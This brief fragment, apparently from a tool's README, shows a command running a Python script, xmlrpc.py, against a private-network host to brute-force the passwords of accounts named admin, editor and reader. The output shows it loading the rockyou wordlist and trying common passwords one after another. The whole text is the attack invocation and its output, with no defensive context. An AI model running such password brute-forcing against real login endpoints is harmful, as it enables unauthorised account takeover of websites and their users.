 $ python3 xmlrpc.py --target http://172.18.18.3/ --users admin,editor,reader
* Host: http://172.18.18.3/
* Users: admin,editor,reader
* Using default wordlist (/usr/share/wordlists/rockyou.txt)
* Generating config.json ...
* Creating XML basic file ...
* Starting the bruteforce ...
(23:14:39) [0 / 14344392] --> 123456
(23:14:40) [1 / 14344392] --> 12345
(23:14:40) [2 / 14344392] --> 123456789
(23:14:40) [3 / 14344392] --> password
(23:14:41) [4 / 14344392] --> iloveyou
(23:14:41) [5 / 14344392] --> princess
(23:14:41) [6 / 14344392] --> 1234567
(23:14:42) [7 / 14344392] --> rockyou
(23:14:42) [8 / 14344392] --> 12345678
(23:14:43) [9 / 14344392] --> abc123
(23:14:43) [10 / 14344392] --> nicole
(23:14:43) [11 / 14344392] --> daniel
(23:14:44) [12 / 14344392] --> babygirl
(23:14:44) [13 / 14344392] --> monkey